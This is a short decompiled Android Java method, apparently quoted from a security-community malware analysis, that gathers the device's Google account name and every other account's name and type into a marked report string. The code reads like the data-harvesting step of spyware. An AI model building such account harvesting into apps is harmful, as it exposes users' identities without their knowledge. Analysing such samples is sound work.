 public String get_account_info() {
    String v0 = "\n\n##ACCOUNT INFO STARTS##\n";
    AccountManager v2 = AccountManager.get(this.getBaseContext());
    Account[] v3 = AccountManager.get(this.getBaseContext()).getAccountsByType("com.google");
    if(v3.length > 0) {
        v0 = v0 + "Google Play Id: " + v3[0].name + "\n" + "Other Accounts: \n";
    }

    Account[] v2_1 = v2.getAccounts();
    int v3_1 = v2_1.length;
    String v1 = v0;
    int v0_1;
    for(v0_1 = 0; v0_1 < v3_1; ++v0_1) {
        v1 = v1 + v2_1[v0_1].name + ": " + v2_1[v0_1].type + "\n";
    }

    return v1 + "\n##ACCOUNT INFO ENDS##\n\n";
}
先知社区